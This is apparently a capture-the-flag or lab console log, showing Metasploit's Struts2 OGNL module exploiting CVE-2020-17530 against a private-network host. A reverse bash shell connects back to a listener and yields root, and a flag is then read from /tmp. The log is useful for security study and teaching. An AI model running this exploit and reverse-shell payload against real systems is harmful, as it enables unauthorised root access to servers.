 msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.56.106:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.56.106:4444 -> 192.168.56.105:33466) at 2024-07-11 04:54:34 -0400
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
lib
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.56.106:4444 -> 192.168.56.105:33466 (192.168.56.105)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
flag-{bmh50aaec00-fb99-4c85-a035-30cbbf5ae7db}
hsperfdata_root